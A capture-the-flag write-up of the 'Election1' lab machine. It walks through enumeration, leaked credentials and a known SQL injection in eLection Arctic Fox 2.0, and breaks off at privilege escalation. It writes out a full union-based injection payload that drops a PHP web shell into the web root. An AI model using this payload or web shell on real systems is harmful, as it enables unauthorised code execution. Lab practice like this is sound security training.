Election1 | Aug 18, 2022
Background
Who is the best candidate for the role?
-
Author: Love Sharma
-
Released on: Jun 30, 2022
-
Difficulty: Intermediate
Overall difficulty for me: Easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan Result:

According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | Apache httpd 2.4.29 |
HTTP on Port 80
robots.txt:

Found a wordlist?? Let's brute forcing hidden directory via gobuster:

Found election directory:

It has a admin directory!
At this moment, I stuck at here for a while, and I decided to enumerate the /election directory via gobuster again but with different wordlist:

The card.php Looks interesting:

Bunch of binary. Let's convert binary to ascii via CyberChef:

Found a username and password!
- Username:1234
- Password:Zxc123!@#
Login to the /admin page:


We're admin in this page!

By enumerating manually, we can find that this page is using eLection Arctic Fox 2.0! Let's use searchsploit to find public exploit!
Searchsploit Result:

Looks like it suffers to SQL Injection!
Initial Foothold
After I rooted this machine, I found that there are 2 ways to gain initial foothold. In below I'll do the harder one, because why not try harder? :D
48122.txt:

Yep, we're authenticated, and we should good to go!
Since I'm practicing the OSCP exam environment, instead of using SQLmap to gain initial foothold, I'll do it manually, as SQLmap is prohibited in OSCP exam.
- Capture the POST request:

Send to Repeater:

Confirm it's really vulnerable to SQL Injection:


Confirmed it's vulnerable to Union-based SQL Injection.
Let's test we can load a file or not via load_file in MySQL:

Yes!! Can we write into a file too?


Wow!! We can! We can now write a PHP webshell into /var/www/html!
Complete POST request:
aksi=fetch&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,"<?php system($_GET['cmd']) ?>" into outfile '/var/www/html/webshell.php'


We now have RCE (Remote Code Execution)!


Reverse Shell:

Since the target machine has nc installed, I'll use nc reverse shell from pentestmonkey, and URL encode it, as curl needs URL encoding:


Stable Shell via socat:


local.txt:
Privilege Escalation
www-data to love

Found 1 user: love
LinPEAS Result:
